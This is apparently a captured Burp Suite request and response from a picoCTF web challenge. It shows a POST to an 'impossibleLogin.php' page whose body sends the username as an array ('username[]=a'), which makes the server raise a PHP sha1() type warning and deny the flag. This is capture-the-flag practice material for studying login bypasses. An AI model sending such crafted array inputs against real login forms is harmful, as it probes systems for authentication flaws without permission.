 Request
Pretty Raw Hex \n
1 POST /impossibleLogin.php HTTP/1.1
2 Host : verbal-sleep.picoctf.net:50313
3 Content-Length : 18
4 Cache-Control : max-age=0
5 Accept-Language : en-US,en;q=0.9
6 Origin : http://verbal-sleep.picoctf.net:50313
7 Content-Type : application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests : 0
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer : http://verbal-sleep.picoctf.net:50313/impossibleLogin.php
12 Accept-Encoding : gzip, deflate, br
13 Connection : keep-alive
14
15 username[] =a&pwd=b
Response
Pretty Raw Hex Render \n
login if you can
Username:
Password:
Login
Warning: sha1() expects parameter 1 to be string, array given in
/var/www/html/impossibleLogin.php on line 38
Failed! No flag for you